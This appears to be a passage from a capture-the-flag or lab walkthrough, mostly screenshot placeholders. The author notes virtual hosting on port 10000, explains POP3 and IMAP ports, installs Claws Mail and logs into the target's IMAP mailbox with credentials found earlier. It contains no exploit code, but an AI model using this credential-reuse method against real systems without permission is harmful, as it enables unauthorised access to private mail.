


If I try to access the web service on port 10000, it only allows me with the domain name and not using the IP, which makes me think about using Virtual Hosting again, something I will keep in mind. The credentials I found previously do not work for me to log-in.


But if I look again at the exposed ports and services, there are others that are also related to mail protocols. I can search in the search engines for programs that can connect me in client mode (webmail client linux) to try to access them and their resources. There are many, but I choose Claws-mail, because it was recommended to me in the community, otherwise I could use any other. If I install it and try to get a connection without having well defined configurations I cannot access the service.
POP3: Port 110 is traditionally used for the Post Office Protocol version 3 (POP3), which is a standard protocol for email retrieval. POP3 allows users to access their email messages from a remote server and download them to their local devices.
An IMAP server typically listens on port number 143. IMAP over SSL/TLS (IMAPS) is assigned the port number 993. Virtually all modern e-mail clients and servers support IMAP, which along with the earlier POP3 (Post Office Protocol) are the two most prevalent standard protocols for email retrieval.
apt install claws-mail
claws-mail



If I configure correctly with the server type (IMAP) and the server address, as well as the credentials, now I can access the mail service. It seems that there are no saved mails because all the boxes are set to 0.


